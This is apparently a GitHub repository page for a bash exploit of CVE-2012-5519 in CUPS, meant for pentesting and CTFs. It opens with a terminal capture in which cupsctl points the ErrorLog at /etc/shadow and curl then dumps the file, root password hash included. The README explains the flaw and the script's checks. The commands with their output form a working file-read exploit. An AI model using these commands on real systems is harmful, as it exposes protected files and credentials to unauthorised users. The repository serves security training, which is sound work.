 lp@antique:~$ cupsctl ErrorLog=/etc/shadow
cupsctl ErrorLog=/etc/shadow
lp@antique:~$ curl 127.0.0.1:631/admin/log/error_log
curl 127.0.0.1:631/admin/log/error_log
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   999  100   999    0     0   975k      0 --:--:-- --:--:-- --:--:--  975k
root:$6$UgdyXjp3KC.86MSD$sMLE6Yo9Wwt636DSE2Jhd9M5hvWoy6btMs.oYtGQp7x4iDRlGCGJg8Ge9NO84P5lzjHN1WViD3jqX/VMw4LiR.:18760:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::
syslog:*:18375:0:99999:7:::
_apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7:::
uuidd:*:18375:0:99999:7:::
tcpdump:*:18375:0:99999:7:::
landscape:*:18375:0:99999:7:::
pollinate:*:18375:0:99999:7:::
systemd-coredump:!!:18389::::::
lxd:!:18389::::::
usbmux:*:18891:0:99999:7:::
README.md Update README.md 3 years ago
cups-root-file-read.sh Update cups-root-file-read.sh 2 years ago
README
cups-root-file-read.sh ⭐
a bash implementation of the metasploit 'cups_root_file_read.rb' module designed for pentesting and CTFs.
mainly a short exercise in bash scripting, intended to be a self-contained program that exploits CVE-2012-5519 on
linux systems;
it provides the user with an interactive prompt, allowing them to quickly read multiple restricted files.
the exploit - CVE-2012-5519 ❗
this script exploits a vulnerability in CUPS (common UNIX printing system) < 1.6.2.
CUPS allows users within the lpadmin group to make changes to the cupsd.conf file, with the cupsctl command.
this command also allows the user to specify an ErrorLog path.
when the user visits the '/admin/log/error_log page', the cupsd daemon running with an SUID of root reads the
ErrorLog path and echoes it in plain text.
in short, files owned by the root user can be read if the ErrorLog path is directed there.
prerequisites ✔
the script makes a number of checks before passing the prompt to the user; however all prerequisites include:
• linux - the script has only been tested on linux and may not work on other operating systems.
• bash - cups-root-file-read.sh is written in bash.
• curl - (checked within script) used for requesting the webpage. there are currently no alternative http parsing
commands built into the script such as wget or nc due to time limitations.
• vulnerable - (checked within script) there are a few checks made to make sure the vulnerability exists and
whether the current user can exploit it, and therefore use the exploit script. these include being a member of the
'lpadmin' group, if the cupsctl command is available, etc...
usage ℹ